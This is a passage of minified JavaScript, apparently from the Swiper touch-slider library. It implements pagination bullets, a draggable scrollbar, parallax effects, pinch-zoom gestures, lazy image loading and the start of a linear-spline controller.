                if (s.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                    var r, a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length,
                        i = e.pagination.$el,
                        n = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    if (e.params.loop ? ((r = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > a - 1 - 2 * e.loopedSlides && (r -= a - 2 * e.loopedSlides), n - 1 < r && (r -= n), r < 0 && "bullets" !== e.params.paginationType && (r = n + r)) : r = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0, "bullets" === s.type && e.pagination.bullets && 0 < e.pagination.bullets.length) {
                        var o, l, d, p = e.pagination.bullets;
                        if (s.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0), i.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (s.dynamicMainBullets + 4) + "px"), 1 < s.dynamicMainBullets && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += r - e.previousIndex, e.pagination.dynamicBulletIndex > s.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = s.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)), o = r - e.pagination.dynamicBulletIndex, d = ((l = o + (Math.min(p.length, s.dynamicMainBullets) - 1)) + o) / 2), p.removeClass(s.bulletActiveClass + " " + s.bulletActiveClass + "-next " + s.bulletActiveClass + "-next-next " + s.bulletActiveClass + "-prev " + s.bulletActiveClass + "-prev-prev " + s.bulletActiveClass + "-main"), 1 < i.length) p.each(function (e, t) {
                            var a = L(t),
                                i = a.index();
                            i === r && a.addClass(s.bulletActiveClass), s.dynamicBullets && (o <= i && i <= l && a.addClass(s.bulletActiveClass + "-main"), i === o && a.prev().addClass(s.bulletActiveClass + "-prev").prev().addClass(s.bulletActiveClass + "-prev-prev"), i === l && a.next().addClass(s.bulletActiveClass + "-next").next().addClass(s.bulletActiveClass + "-next-next"))
                        });
                        else if (p.eq(r).addClass(s.bulletActiveClass), s.dynamicBullets) {
                            for (var c = p.eq(o), u = p.eq(l), h = o; h <= l; h += 1) p.eq(h).addClass(s.bulletActiveClass + "-main");
                            c.prev().addClass(s.bulletActiveClass + "-prev").prev().addClass(s.bulletActiveClass + "-prev-prev"), u.next().addClass(s.bulletActiveClass + "-next").next().addClass(s.bulletActiveClass + "-next-next")
                        }
                        if (s.dynamicBullets) {
                            var v = Math.min(p.length, s.dynamicMainBullets + 4),
                                f = (e.pagination.bulletSize * v - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize,
                                m = t ? "right" : "left";
                            p.css(e.isHorizontal() ? m : "top", f + "px")
                        }
                    }
                    if ("fraction" === s.type && (i.find("." + s.currentClass).text(s.formatFractionCurrent(r + 1)), i.find("." + s.totalClass).text(s.formatFractionTotal(n))), "progressbar" === s.type) {
                        var g;
                        g = s.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                        var b = (r + 1) / n,
                            w = 1,
                            y = 1;
                        "horizontal" === g ? w = b : y = b, i.find("." + s.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + w + ") scaleY(" + y + ")").transition(e.params.speed)
                    }
                    "custom" === s.type && s.renderCustom ? (i.html(s.renderCustom(e, r + 1, n)), e.emit("paginationRender", e, i[0])) : e.emit("paginationUpdate", e, i[0]), i[e.params.watchOverflow && e.isLocked ? "addClass" : "removeClass"](s.lockClass)
                }
            },
            render: function () {
                var e = this,
                    t = e.params.pagination;
                if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                    var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length,
                        i = e.pagination.$el,
                        s = "";
                    if ("bullets" === t.type) {
                        for (var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length, n = 0; n < r; n += 1) t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                        i.html(s), e.pagination.bullets = i.find("." + t.bulletClass)
                    }
                    "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>', i.html(s)), "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>', i.html(s)), "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
                }
            },
            init: function () {
                var a = this,
                    e = a.params.pagination;
                if (e.el) {
                    var t = L(e.el);
                    0 !== t.length && (a.params.uniqueNavElements && "string" == typeof e.el && 1 < t.length && 1 === a.$el.find(e.el).length && (t = a.$el.find(e.el)), "bullets" === e.type && e.clickable && t.addClass(e.clickableClass), t.addClass(e.modifierClass + e.type), "bullets" === e.type && e.dynamicBullets && (t.addClass("" + e.modifierClass + e.type + "-dynamic"), a.pagination.dynamicBulletIndex = 0, e.dynamicMainBullets < 1 && (e.dynamicMainBullets = 1)), "progressbar" === e.type && e.progressbarOpposite && t.addClass(e.progressbarOppositeClass), e.clickable && t.on("click", "." + e.bulletClass, function (e) {
                        e.preventDefault();
                        var t = L(this).index() * a.params.slidesPerGroup;
                        a.params.loop && (t += a.loopedSlides), a.slideTo(t)
                    }), ee.extend(a.pagination, {
                        $el: t,
                        el: t[0]
                    }))
                }
            },
            destroy: function () {
                var e = this,
                    t = e.params.pagination;
                if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                    var a = e.pagination.$el;
                    a.removeClass(t.hiddenClass), a.removeClass(t.modifierClass + t.type), e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass), t.clickable && a.off("click", "." + t.bulletClass)
                }
            }
        },
        G = {
            setTranslate: function () {
                var e = this;
                if (e.params.scrollbar.el && e.scrollbar.el) {
                    var t = e.scrollbar,
                        a = e.rtlTranslate,
                        i = e.progress,
                        s = t.dragSize,
                        r = t.trackSize,
                        n = t.$dragEl,
                        o = t.$el,
                        l = e.params.scrollbar,
                        d = s,
                        p = (r - s) * i;
                    a ? 0 < (p = -p) ? (d = s - p, p = 0) : r < -p + s && (d = r + p) : p < 0 ? (d = s + p, p = 0) : r < p + s && (d = r - p), e.isHorizontal() ? (te.transforms3d ? n.transform("translate3d(" + p + "px, 0, 0)") : n.transform("translateX(" + p + "px)"), n[0].style.width = d + "px") : (te.transforms3d ? n.transform("translate3d(0px, " + p + "px, 0)") : n.transform("translateY(" + p + "px)"), n[0].style.height = d + "px"), l.hide && (clearTimeout(e.scrollbar.timeout), o[0].style.opacity = 1, e.scrollbar.timeout = setTimeout(function () {
                        o[0].style.opacity = 0, o.transition(400)
                    }, 1e3))
                }
            },
            setTransition: function (e) {
                this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e)
            },
            updateSize: function () {
                var e = this;
                if (e.params.scrollbar.el && e.scrollbar.el) {
                    var t = e.scrollbar,
                        a = t.$dragEl,
                        i = t.$el;
                    a[0].style.width = "", a[0].style.height = "";
                    var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight,
                        n = e.size / e.virtualSize,
                        o = n * (r / e.size);
                    s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10), e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px", i[0].style.display = 1 <= n ? "none" : "", e.params.scrollbar.hide && (i[0].style.opacity = 0), ee.extend(t, {
                        trackSize: r,
                        divider: n,
                        moveDivider: o,
                        dragSize: s
                    }), t.$el[e.params.watchOverflow && e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
                }
            },
            setDragPosition: function (e) {
                var t, a = this,
                    i = a.scrollbar,
                    s = a.rtlTranslate,
                    r = i.$el,
                    n = i.dragSize,
                    o = i.trackSize;
                t = ((a.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY) - r.offset()[a.isHorizontal() ? "left" : "top"] - n / 2) / (o - n), t = Math.max(Math.min(t, 1), 0), s && (t = 1 - t);
                var l = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
                a.updateProgress(l), a.setTranslate(l), a.updateActiveIndex(), a.updateSlidesClasses()
            },
            onDragStart: function (e) {
                var t = this,
                    a = t.params.scrollbar,
                    i = t.scrollbar,
                    s = t.$wrapperEl,
                    r = i.$el,
                    n = i.$dragEl;
                t.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), n.transition(100), i.setDragPosition(e), clearTimeout(t.scrollbar.dragTimeout), r.transition(0), a.hide && r.css("opacity", 1), t.emit("scrollbarDragStart", e)
            },
            onDragMove: function (e) {
                var t = this.scrollbar,
                    a = this.$wrapperEl,
                    i = t.$el,
                    s = t.$dragEl;
                this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), a.transition(0), i.transition(0), s.transition(0), this.emit("scrollbarDragMove", e))
            },
            onDragEnd: function (e) {
                var t = this,
                    a = t.params.scrollbar,
                    i = t.scrollbar.$el;
                t.scrollbar.isTouched && (t.scrollbar.isTouched = !1, a.hide && (clearTimeout(t.scrollbar.dragTimeout), t.scrollbar.dragTimeout = ee.nextTick(function () {
                    i.css("opacity", 0), i.transition(400)
                }, 1e3)), t.emit("scrollbarDragEnd", e), a.snapOnRelease && t.slideToClosest())
            },
            enableDraggable: function () {
                var e = this;
                if (e.params.scrollbar.el) {
                    var t = e.scrollbar,
                        a = e.touchEventsTouch,
                        i = e.touchEventsDesktop,
                        s = e.params,
                        r = t.$el[0],
                        n = !(!te.passiveListener || !s.passiveListeners) && {
                            passive: !1,
                            capture: !1
                        },
                        o = !(!te.passiveListener || !s.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                    te.touch ? (r.addEventListener(a.start, e.scrollbar.onDragStart, n), r.addEventListener(a.move, e.scrollbar.onDragMove, n), r.addEventListener(a.end, e.scrollbar.onDragEnd, o)) : (r.addEventListener(i.start, e.scrollbar.onDragStart, n), f.addEventListener(i.move, e.scrollbar.onDragMove, n), f.addEventListener(i.end, e.scrollbar.onDragEnd, o))
                }
            },
            disableDraggable: function () {
                var e = this;
                if (e.params.scrollbar.el) {
                    var t = e.scrollbar,
                        a = e.touchEventsTouch,
                        i = e.touchEventsDesktop,
                        s = e.params,
                        r = t.$el[0],
                        n = !(!te.passiveListener || !s.passiveListeners) && {
                            passive: !1,
                            capture: !1
                        },
                        o = !(!te.passiveListener || !s.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                    te.touch ? (r.removeEventListener(a.start, e.scrollbar.onDragStart, n), r.removeEventListener(a.move, e.scrollbar.onDragMove, n), r.removeEventListener(a.end, e.scrollbar.onDragEnd, o)) : (r.removeEventListener(i.start, e.scrollbar.onDragStart, n), f.removeEventListener(i.move, e.scrollbar.onDragMove, n), f.removeEventListener(i.end, e.scrollbar.onDragEnd, o))
                }
            },
            init: function () {
                var e = this;
                if (e.params.scrollbar.el) {
                    var t = e.scrollbar,
                        a = e.$el,
                        i = e.params.scrollbar,
                        s = L(i.el);
                    e.params.uniqueNavElements && "string" == typeof i.el && 1 < s.length && 1 === a.find(i.el).length && (s = a.find(i.el));
                    var r = s.find("." + e.params.scrollbar.dragClass);
                    0 === r.length && (r = L('<div class="' + e.params.scrollbar.dragClass + '"></div>'), s.append(r)), ee.extend(t, {
                        $el: s,
                        el: s[0],
                        $dragEl: r,
                        dragEl: r[0]
                    }), i.draggable && t.enableDraggable()
                }
            },
            destroy: function () {
                this.scrollbar.disableDraggable()
            }
        },
        B = {
            setTransform: function (e, t) {
                var a = this.rtl,
                    i = L(e),
                    s = a ? -1 : 1,
                    r = i.attr("data-swiper-parallax") || "0",
                    n = i.attr("data-swiper-parallax-x"),
                    o = i.attr("data-swiper-parallax-y"),
                    l = i.attr("data-swiper-parallax-scale"),
                    d = i.attr("data-swiper-parallax-opacity");
                if (n || o ? (n = n || "0", o = o || "0") : this.isHorizontal() ? (n = r, o = "0") : (o = r, n = "0"), n = 0 <= n.indexOf("%") ? parseInt(n, 10) * t * s + "%" : n * t * s + "px", o = 0 <= o.indexOf("%") ? parseInt(o, 10) * t + "%" : o * t + "px", null != d) {
                    var p = d - (d - 1) * (1 - Math.abs(t));
                    i[0].style.opacity = p
                }
                if (null == l) i.transform("translate3d(" + n + ", " + o + ", 0px)");
                else {
                    var c = l - (l - 1) * (1 - Math.abs(t));
                    i.transform("translate3d(" + n + ", " + o + ", 0px) scale(" + c + ")")
                }
            },
            setTranslate: function () {
                var i = this,
                    e = i.$el,
                    t = i.slides,
                    s = i.progress,
                    r = i.snapGrid;
                e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, t) {
                    i.parallax.setTransform(t, s)
                }), t.each(function (e, t) {
                    var a = t.progress;
                    1 < i.params.slidesPerGroup && "auto" !== i.params.slidesPerView && (a += Math.ceil(e / 2) - s * (r.length - 1)), a = Math.min(Math.max(a, -1), 1), L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, t) {
                        i.parallax.setTransform(t, a)
                    })
                })
            },
            setTransition: function (s) {
                void 0 === s && (s = this.params.speed);
                this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, t) {
                    var a = L(t),
                        i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || s;
                    0 === s && (i = 0), a.transition(i)
                })
            }
        },
        X = {
            getDistanceBetweenTouches: function (e) {
                if (e.targetTouches.length < 2) return 1;
                var t = e.targetTouches[0].pageX,
                    a = e.targetTouches[0].pageY,
                    i = e.targetTouches[1].pageX,
                    s = e.targetTouches[1].pageY;
                return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
            },
            onGestureStart: function (e) {
                var t = this,
                    a = t.params.zoom,
                    i = t.zoom,
                    s = i.gesture;
                if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !te.gestures) {
                    if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;
                    i.fakeGestureTouched = !0, s.scaleStart = X.getDistanceBetweenTouches(e)
                }
                s.$slideEl && s.$slideEl.length || (s.$slideEl = L(e.target).closest(".swiper-slide"), 0 === s.$slideEl.length && (s.$slideEl = t.slides.eq(t.activeIndex)), s.$imageEl = s.$slideEl.find("img, svg, canvas"), s.$imageWrapEl = s.$imageEl.parent("." + a.containerClass), s.maxRatio = s.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio, 0 !== s.$imageWrapEl.length) ? (s.$imageEl.transition(0), t.zoom.isScaling = !0) : s.$imageEl = void 0
            },
            onGestureChange: function (e) {
                var t = this.params.zoom,
                    a = this.zoom,
                    i = a.gesture;
                if (!te.gestures) {
                    if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                    a.fakeGestureMoved = !0, i.scaleMove = X.getDistanceBetweenTouches(e)
                }
                i.$imageEl && 0 !== i.$imageEl.length && (a.scale = te.gestures ? e.scale * a.currentScale : i.scaleMove / i.scaleStart * a.currentScale, a.scale > i.maxRatio && (a.scale = i.maxRatio - 1 + Math.pow(a.scale - i.maxRatio + 1, .5)), a.scale < t.minRatio && (a.scale = t.minRatio + 1 - Math.pow(t.minRatio - a.scale + 1, .5)), i.$imageEl.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
            },
            onGestureEnd: function (e) {
                var t = this.params.zoom,
                    a = this.zoom,
                    i = a.gesture;
                if (!te.gestures) {
                    if (!a.fakeGestureTouched || !a.fakeGestureMoved) return;
                    if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !g.android) return;
                    a.fakeGestureTouched = !1, a.fakeGestureMoved = !1
                }
                i.$imageEl && 0 !== i.$imageEl.length && (a.scale = Math.max(Math.min(a.scale, i.maxRatio), t.minRatio), i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (i.$slideEl = void 0))
            },
            onTouchStart: function (e) {
                var t = this.zoom,
                    a = t.gesture,
                    i = t.image;
                a.$imageEl && 0 !== a.$imageEl.length && (i.isTouched || (g.android && e.preventDefault(), i.isTouched = !0, i.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, i.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
            },
            onTouchMove: function (e) {
                var t = this,
                    a = t.zoom,
                    i = a.gesture,
                    s = a.image,
                    r = a.velocity;
                if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1, s.isTouched && i.$slideEl)) {
                    s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = ee.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = ee.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), t.rtl && (s.startX = -s.startX, s.startY = -s.startY));
                    var n = s.width * a.scale,
                        o = s.height * a.scale;
                    if (!(n < i.slideWidth && o < i.slideHeight)) {
                        if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - o / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !a.isScaling) {
                            if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void(s.isTouched = !1);
                            if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void(s.isTouched = !1)
                        }
                        e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x), r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y), r.prevTime || (r.prevTime = Date.now()), r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2, r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2, Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0), Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0), r.prevPositionX = s.touchesCurrent.x, r.prevPositionY = s.touchesCurrent.y, r.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                    }
                }
            },
            onTouchEnd: function () {
                var e = this.zoom,
                    t = e.gesture,
                    a = e.image,
                    i = e.velocity;
                if (t.$imageEl && 0 !== t.$imageEl.length) {
                    if (!a.isTouched || !a.isMoved) return a.isTouched = !1, void(a.isMoved = !1);
                    a.isTouched = !1, a.isMoved = !1;
                    var s = 300,
                        r = 300,
                        n = i.x * s,
                        o = a.currentX + n,
                        l = i.y * r,
                        d = a.currentY + l;
                    0 !== i.x && (s = Math.abs((o - a.currentX) / i.x)), 0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                    var p = Math.max(s, r);
                    a.currentX = o, a.currentY = d;
                    var c = a.width * e.scale,
                        u = a.height * e.scale;
                    a.minX = Math.min(t.slideWidth / 2 - c / 2, 0), a.maxX = -a.minX, a.minY = Math.min(t.slideHeight / 2 - u / 2, 0), a.maxY = -a.minY, a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX), a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY), t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
                }
            },
            onTransitionEnd: function () {
                var e = this.zoom,
                    t = e.gesture;
                t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), e.scale = 1, e.currentScale = 1, t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0)
            },
            toggle: function (e) {
                var t = this.zoom;
                t.scale && 1 !== t.scale ? t.out() : t.in(e)
            },
            in: function (e) {
                var t, a, i, s, r, n, o, l, d, p, c, u, h, v, f, m, g = this,
                    b = g.zoom,
                    w = g.params.zoom,
                    y = b.gesture,
                    x = b.image;
                (y.$slideEl || (y.$slideEl = g.clickedSlide ? L(g.clickedSlide) : g.slides.eq(g.activeIndex), y.$imageEl = y.$slideEl.find("img, svg, canvas"), y.$imageWrapEl = y.$imageEl.parent("." + w.containerClass)), y.$imageEl && 0 !== y.$imageEl.length) && (y.$slideEl.addClass("" + w.zoomedSlideClass), void 0 === x.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX, a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = x.touchesStart.x, a = x.touchesStart.y), b.scale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, b.currentScale = y.$imageWrapEl.attr("data-swiper-zoom") || w.maxRatio, e ? (f = y.$slideEl[0].offsetWidth, m = y.$slideEl[0].offsetHeight, i = y.$slideEl.offset().left + f / 2 - t, s = y.$slideEl.offset().top + m / 2 - a, o = y.$imageEl[0].offsetWidth, l = y.$imageEl[0].offsetHeight, d = o * b.scale, p = l * b.scale, h = -(c = Math.min(f / 2 - d / 2, 0)), v = -(u = Math.min(m / 2 - p / 2, 0)), (r = i * b.scale) < c && (r = c), h < r && (r = h), (n = s * b.scale) < u && (n = u), v < n && (n = v)) : n = r = 0, y.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"), y.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + b.scale + ")"))
            },
            out: function () {
                var e = this,
                    t = e.zoom,
                    a = e.params.zoom,
                    i = t.gesture;
                i.$slideEl || (i.$slideEl = e.clickedSlide ? L(e.clickedSlide) : e.slides.eq(e.activeIndex), i.$imageEl = i.$slideEl.find("img, svg, canvas"), i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)), i.$imageEl && 0 !== i.$imageEl.length && (t.scale = 1, t.currentScale = 1, i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), i.$slideEl.removeClass("" + a.zoomedSlideClass), i.$slideEl = void 0)
            },
            enable: function () {
                var e = this,
                    t = e.zoom;
                if (!t.enabled) {
                    t.enabled = !0;
                    var a = !("touchstart" !== e.touchEvents.start || !te.passiveListener || !e.params.passiveListeners) && {
                        passive: !0,
                        capture: !1
                    };
                    te.gestures ? (e.$wrapperEl.on("gesturestart", ".swiper-slide", t.onGestureStart, a), e.$wrapperEl.on("gesturechange", ".swiper-slide", t.onGestureChange, a), e.$wrapperEl.on("gestureend", ".swiper-slide", t.onGestureEnd, a)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, ".swiper-slide", t.onGestureStart, a), e.$wrapperEl.on(e.touchEvents.move, ".swiper-slide", t.onGestureChange, a), e.$wrapperEl.on(e.touchEvents.end, ".swiper-slide", t.onGestureEnd, a)), e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove)
                }
            },
            disable: function () {
                var e = this,
                    t = e.zoom;
                if (t.enabled) {
                    e.zoom.enabled = !1;
                    var a = !("touchstart" !== e.touchEvents.start || !te.passiveListener || !e.params.passiveListeners) && {
                        passive: !0,
                        capture: !1
                    };
                    te.gestures ? (e.$wrapperEl.off("gesturestart", ".swiper-slide", t.onGestureStart, a), e.$wrapperEl.off("gesturechange", ".swiper-slide", t.onGestureChange, a), e.$wrapperEl.off("gestureend", ".swiper-slide", t.onGestureEnd, a)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, ".swiper-slide", t.onGestureStart, a), e.$wrapperEl.off(e.touchEvents.move, ".swiper-slide", t.onGestureChange, a), e.$wrapperEl.off(e.touchEvents.end, ".swiper-slide", t.onGestureEnd, a)), e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove)
                }
            }
        },
        Y = {
            loadInSlide: function (e, l) {
                void 0 === l && (l = !0);
                var d = this,
                    p = d.params.lazy;
                if (void 0 !== e && 0 !== d.slides.length) {
                    var c = d.virtual && d.params.virtual.enabled ? d.$wrapperEl.children("." + d.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : d.slides.eq(e),
                        t = c.find("." + p.elementClass + ":not(." + p.loadedClass + "):not(." + p.loadingClass + ")");
                    !c.hasClass(p.elementClass) || c.hasClass(p.loadedClass) || c.hasClass(p.loadingClass) || (t = t.add(c[0])), 0 !== t.length && t.each(function (e, t) {
                        var i = L(t);
                        i.addClass(p.loadingClass);
                        var s = i.attr("data-background"),
                            r = i.attr("data-src"),
                            n = i.attr("data-srcset"),
                            o = i.attr("data-sizes");
                        d.loadImage(i[0], r || s, n, o, !1, function () {
                            if (null != d && d && (!d || d.params) && !d.destroyed) {
                                if (s ? (i.css("background-image", 'url("' + s + '")'), i.removeAttr("data-background")) : (n && (i.attr("srcset", n), i.removeAttr("data-srcset")), o && (i.attr("sizes", o), i.removeAttr("data-sizes")), r && (i.attr("src", r), i.removeAttr("data-src"))), i.addClass(p.loadedClass).removeClass(p.loadingClass), c.find("." + p.preloaderClass).remove(), d.params.loop && l) {
                                    var e = c.attr("data-swiper-slide-index");
                                    if (c.hasClass(d.params.slideDuplicateClass)) {
                                        var t = d.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + d.params.slideDuplicateClass + ")");
                                        d.lazy.loadInSlide(t.index(), !1)
                                    } else {
                                        var a = d.$wrapperEl.children("." + d.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                        d.lazy.loadInSlide(a.index(), !1)
                                    }
                                }
                                d.emit("lazyImageReady", c[0], i[0])
                            }
                        }), d.emit("lazyImageLoad", c[0], i[0])
                    })
                }
            },
            load: function () {
                var i = this,
                    t = i.$wrapperEl,
                    a = i.params,
                    s = i.slides,
                    e = i.activeIndex,
                    r = i.virtual && a.virtual.enabled,
                    n = a.lazy,
                    o = a.slidesPerView;

                function l(e) {
                    if (r) {
                        if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length) return !0
                    } else if (s[e]) return !0;
                    return !1
                }

                function d(e) {
                    return r ? L(e).attr("data-swiper-slide-index") : L(e).index()
                }
                if ("auto" === o && (o = 0), i.lazy.initialImageLoaded || (i.lazy.initialImageLoaded = !0), i.params.watchSlidesVisibility) t.children("." + a.slideVisibleClass).each(function (e, t) {
                    var a = r ? L(t).attr("data-swiper-slide-index") : L(t).index();
                    i.lazy.loadInSlide(a)
                });
                else if (1 < o)
                    for (var p = e; p < e + o; p += 1) l(p) && i.lazy.loadInSlide(p);
                else i.lazy.loadInSlide(e);
                if (n.loadPrevNext)
                    if (1 < o || n.loadPrevNextAmount && 1 < n.loadPrevNextAmount) {
                        for (var c = n.loadPrevNextAmount, u = o, h = Math.min(e + u + Math.max(c, u), s.length), v = Math.max(e - Math.max(u, c), 0), f = e + o; f < h; f += 1) l(f) && i.lazy.loadInSlide(f);
                        for (var m = v; m < e; m += 1) l(m) && i.lazy.loadInSlide(m)
                    } else {
                        var g = t.children("." + a.slideNextClass);
                        0 < g.length && i.lazy.loadInSlide(d(g));
                        var b = t.children("." + a.slidePrevClass);
                        0 < b.length && i.lazy.loadInSlide(d(b))
                    }
            }
        },
        V = {
            LinearSpline: function (e, t) {
                var a, i, s, r, n, o = function (e, t) {
                    for (i = -1, a = e.length; 1 < a - i;) e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                };
                return this.x = e, this.y = t, this.lastIndex = e.length - 1, this.interpolate = function (e) {
                    return e ? (n = o(this.x, e), r = n - 1, (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
                }, this
            },
            getInterpolateFunction: function (e) {
                var t = this;
                t.controller.spline || (t.controller.spline = t.params.loop ? new V.LinearSpline(t.slidesGrid, e.slidesGrid) : new V.LinearSpline(t.snapGrid, e.snapGrid))
            },
            setTranslate: function (e, t) {
                var a, i, s = this,
                    r = s.controller.control;

                function n(e) {
                    var t = s.rtlTranslate ? -s.translate : s.translate;
